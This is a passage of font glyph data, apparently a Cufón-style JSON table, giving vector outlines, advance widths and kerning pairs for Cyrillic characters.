9,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":161,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,5